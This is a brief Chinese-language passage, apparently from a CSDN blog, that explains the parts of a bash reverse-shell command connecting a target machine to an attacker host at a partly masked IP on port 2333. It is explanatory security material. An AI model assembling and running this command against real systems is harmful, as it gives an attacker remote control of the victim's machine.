 命令 命令详解
bash -i 产生一个bash交互环境。
>& 将联合符号前面的内容与后面相结合，然后一起重定向给后者。
/dev/tcp/47.xxx.xxx.72/2333 Linux环境中所有的内容都是以文件的形式存在的，其实大家一看见这个内容就
能明白，就是让目标主机与攻击机47.xxx.xxx.72的2333端口建立一个tcp连接。
0>&1 将标准输入与标准输出的内容相结合，然后重定向给前面标准输出的内容。
CSDN @LovelyLucy